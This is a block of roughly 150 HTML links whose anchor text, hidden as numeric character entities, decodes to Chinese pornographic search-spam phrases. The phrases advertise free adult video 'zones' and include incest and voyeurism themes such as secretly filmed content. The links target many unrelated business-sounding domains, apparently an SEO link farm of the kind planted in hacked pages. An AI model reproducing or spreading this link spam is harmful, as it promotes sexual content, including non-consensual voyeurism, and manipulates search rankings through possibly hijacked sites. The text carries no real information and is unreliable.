<a href="http://chinaexness.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://szshengqian.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://longzubencao.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xkongyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kaidifei.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://xkongyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://winxigrice.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://dydlw.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://aimeilian.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://0769top.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdhdjc.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://kkmmc.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://se111se.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://kc0752.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zwthgs.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://umm3.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://sznjhs.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhnh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://kstx189.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114lyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://89575555.cn" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://s-mark.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://tyey0.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://foshanyht.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://billlaser.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://2128333.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://phoschem.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dbcxz1.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://htdgjmy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://zhoucunda.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://svpd.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://xkongyu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://jidicg.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://u2688.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jvawa.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://mine898.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xkongyu.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://444239.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eimccn.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://100scg.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hotelsh.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gsnhh.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cqmwy.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://asydz.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
